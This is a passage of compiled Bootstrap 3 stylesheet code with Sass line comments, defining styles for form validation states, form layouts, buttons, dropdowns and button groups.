  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
/* line 31, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-warning .form-control-feedback {
  color: #8a6d3b;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {
  color: #a94442;
}
/* line 21, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
/* line 31, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-error .form-control-feedback {
  color: #a94442;
}

/* line 439, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.has-feedback label ~ .form-control-feedback {
  top: 25px;
}
/* line 442, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}

/* line 453, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}

@media (min-width: 768px) {
  /* line 478, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 485, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  /* line 492, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .form-control-static {
    display: inline-block;
  }
  /* line 496, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  /* line 500, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .form-inline .input-group .form-control {
    width: auto;
  }
  /* line 508, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  /* line 512, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 519, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 526, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .radio label,
  .form-inline .checkbox label {
    padding-left: 0;
  }
  /* line 530, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  /* line 537, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}

/* line 559, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
/* line 569, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px;
}
/* line 575, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.form-horizontal .form-group:before, .form-horizontal .form-group:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.form-horizontal .form-group:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 582, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px;
  }
}
/* line 593, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px;
}
@media (min-width: 768px) {
  /* line 603, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-horizontal .form-group-lg .control-label {
    padding-top: 11px;
    font-size: 18px;
  }
}
@media (min-width: 768px) {
  /* line 611, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
    font-size: 12px;
  }
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
/* line 26, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn:focus, .btn.focus, .btn:active:focus, .btn:active.focus, .btn.active:focus, .btn.active.focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
/* line 32, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn:hover, .btn:focus, .btn.focus {
  color: #333;
  text-decoration: none;
}
/* line 39, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn:active, .btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
/* line 46, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
  cursor: not-allowed;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}

/* line 58, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
a.btn.disabled, fieldset[disabled] a.btn {
  pointer-events: none;
}

/* line 68, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default:focus, .btn-default.focus {
  color: #333;
  background-color: #e6e6e6;
  border-color: #8c8c8c;
}
/* line 17, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default:hover {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
/* line 29, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default:active:hover, .btn-default:active:focus, .btn-default:active.focus, .btn-default.active:hover, .btn-default.active:focus, .btn-default.active.focus, .open > .btn-default.dropdown-toggle:hover, .open > .btn-default.dropdown-toggle:focus, .open > .btn-default.dropdown-toggle.focus {
  color: #333;
  background-color: #d4d4d4;
  border-color: #8c8c8c;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  background-image: none;
}
/* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled.focus, .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled].focus, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default.focus {
  background-color: #fff;
  border-color: #ccc;
}
/* line 53, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default .badge {
  color: #fff;
  background-color: #333;
}

/* line 71, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-primary {
  color: #fff;
  background-color: #337ab7;
  border-color: #2e6da4;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary:focus, .btn-primary.focus {
  color: #fff;
  background-color: #286090;
  border-color: #122b40;
}
/* line 17, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary:hover {
  color: #fff;
  background-color: #286090;
  border-color: #204d74;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #286090;
  border-color: #204d74;
}
/* line 29, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active:hover, .btn-primary.active:focus, .btn-primary.active.focus, .open > .btn-primary.dropdown-toggle:hover, .open > .btn-primary.dropdown-toggle:focus, .open > .btn-primary.dropdown-toggle.focus {
  color: #fff;
  background-color: #204d74;
  border-color: #122b40;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  background-image: none;
}
/* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled].focus, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary.focus {
  background-color: #337ab7;
  border-color: #2e6da4;
}
/* line 53, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary .badge {
  color: #337ab7;
  background-color: #fff;
}

/* line 75, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success:focus, .btn-success.focus {
  color: #fff;
  background-color: #449d44;
  border-color: #255625;
}
/* line 17, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success:hover {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
/* line 29, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success:active:hover, .btn-success:active:focus, .btn-success:active.focus, .btn-success.active:hover, .btn-success.active:focus, .btn-success.active.focus, .open > .btn-success.dropdown-toggle:hover, .open > .btn-success.dropdown-toggle:focus, .open > .btn-success.dropdown-toggle.focus {
  color: #fff;
  background-color: #398439;
  border-color: #255625;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  background-image: none;
}
/* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled.focus, .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled].focus, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success.focus {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
/* line 53, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}

/* line 79, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info:focus, .btn-info.focus {
  color: #fff;
  background-color: #31b0d5;
  border-color: #1b6d85;
}
/* line 17, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info:hover {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
/* line 29, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info:active:hover, .btn-info:active:focus, .btn-info:active.focus, .btn-info.active:hover, .btn-info.active:focus, .btn-info.active.focus, .open > .btn-info.dropdown-toggle:hover, .open > .btn-info.dropdown-toggle:focus, .open > .btn-info.dropdown-toggle.focus {
  color: #fff;
  background-color: #269abc;
  border-color: #1b6d85;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  background-image: none;
}
/* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled.focus, .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled].focus, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info.focus {
  background-color: #5bc0de;
  border-color: #46b8da;
}
/* line 53, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}

/* line 83, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning:focus, .btn-warning.focus {
  color: #fff;
  background-color: #ec971f;
  border-color: #985f0d;
}
/* line 17, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning:hover {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
/* line 29, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning:active:hover, .btn-warning:active:focus, .btn-warning:active.focus, .btn-warning.active:hover, .btn-warning.active:focus, .btn-warning.active.focus, .open > .btn-warning.dropdown-toggle:hover, .open > .btn-warning.dropdown-toggle:focus, .open > .btn-warning.dropdown-toggle.focus {
  color: #fff;
  background-color: #d58512;
  border-color: #985f0d;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  background-image: none;
}
/* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled.focus, .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled].focus, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning.focus {
  background-color: #f0ad4e;
  border-color: #eea236;
}
/* line 53, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}

/* line 87, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger:focus, .btn-danger.focus {
  color: #fff;
  background-color: #c9302c;
  border-color: #761c19;
}
/* line 17, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger:hover {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
/* line 29, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger:active:hover, .btn-danger:active:focus, .btn-danger:active.focus, .btn-danger.active:hover, .btn-danger.active:focus, .btn-danger.active.focus, .open > .btn-danger.dropdown-toggle:hover, .open > .btn-danger.dropdown-toggle:focus, .open > .btn-danger.dropdown-toggle.focus {
  color: #fff;
  background-color: #ac2925;
  border-color: #761c19;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  background-image: none;
}
/* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled.focus, .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled].focus, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger.focus {
  background-color: #d9534f;
  border-color: #d43f3a;
}
/* line 53, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}

/* line 96, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-link {
  color: #337ab7;
  font-weight: normal;
  border-radius: 0;
}
/* line 101, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-link, .btn-link:active, .btn-link.active, .btn-link[disabled], fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 109, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
  border-color: transparent;
}
/* line 115, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-link:hover, .btn-link:focus {
  color: #23527c;
  text-decoration: underline;
  background-color: transparent;
}
/* line 123, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {
  color: #777777;
  text-decoration: none;
}

/* line 135, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-lg, .btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px;
}

/* line 139, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-sm, .btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

/* line 143, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-xs, .btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

/* line 151, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-block {
  display: block;
  width: 100%;
}

/* line 157, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-block + .btn-block {
  margin-top: 5px;
}

/* line 165, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

/* line 10, ../bootstrap/assets/stylesheets/bootstrap/_component-animations.scss */
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
/* line 13, ../bootstrap/assets/stylesheets/bootstrap/_component-animations.scss */
.fade.in {
  opacity: 1;
}

/* line 18, ../bootstrap/assets/stylesheets/bootstrap/_component-animations.scss */
.collapse {
  display: none;
}
/* line 21, ../bootstrap/assets/stylesheets/bootstrap/_component-animations.scss */
.collapse.in {
  display: block;
}

/* line 26, ../bootstrap/assets/stylesheets/bootstrap/_component-animations.scss */
tr.collapse.in {
  display: table-row;
}

/* line 28, ../bootstrap/assets/stylesheets/bootstrap/_component-animations.scss */
tbody.collapse.in {
  display: table-row-group;
}

/* line 30, ../bootstrap/assets/stylesheets/bootstrap/_component-animations.scss */
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid \9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropup,
.dropdown {
  position: relative;
}

/* line 26, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-toggle:focus {
  outline: 0;
}

/* line 31, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  text-align: left;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
/* line 54, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
/* line 60, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
/* line 65, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857;
  color: #333333;
  white-space: nowrap;
}

/* line 78, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}

/* line 88, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #337ab7;
}

/* line 103, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  color: #777777;
}
/* line 110, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}

/* line 123, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.open > .dropdown-menu {
  display: block;
}
/* line 128, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.open > a {
  outline: 0;
}

/* line 137, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu-right {
  left: auto;
  right: 0;
}

/* line 147, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu-left {
  left: 0;
  right: auto;
}

/* line 153, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857;
  color: #777777;
  white-space: nowrap;
}

/* line 163, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}

/* line 173, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}

/* line 186, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid \9;
  content: "";
}
/* line 193, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px;
}

@media (min-width: 768px) {
  /* line 207, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto;
  }
  /* line 212, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:hover,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}

/* line 26, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-toolbar {
  margin-left: -5px;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.btn-toolbar:before, .btn-toolbar:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.btn-toolbar:after {
  clear: both;
}
/* line 39, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
/* line 44, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 5px;
}

/* line 51, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}

/* line 56, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn:first-child {
  margin-left: 0;
}
/* line 58, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

/* line 69, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn-group {
  float: left;
}

/* line 72, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

/* line 76, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

/* line 81, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

/* line 86, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group .dropdown-toggle:active,
